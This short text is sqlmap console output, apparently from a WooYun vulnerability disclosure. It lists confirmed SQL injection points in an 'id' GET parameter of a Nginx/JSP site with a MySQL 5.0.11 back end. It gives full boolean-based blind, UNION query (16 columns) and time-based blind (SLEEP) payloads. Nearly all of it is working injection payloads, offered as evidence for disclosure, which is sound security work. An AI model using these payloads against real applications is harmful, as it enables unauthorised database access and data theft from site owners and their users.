 sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=eeed8708-7d64-4059-b79c-f0b3eea2236c ' AND 7177=7177 AND 'EmWy'=
'EmWy&pageNum=0
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: id=eeed8708-7d64-4059-b79c-f0b3eea2236c ' LIMIT 1,1 UNION ALL SELEC
T NULL, CONCAT(0x3a6878723a,0x75414a76614764745750,0x3a716f6e3a), NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#&pageNum=0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=eeed8708-7d64-4059-b79c-f0b3eea2236c ' AND SLEEP(5) AND 'soTH'='
soTH&pageNum=0
---
[21:27:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org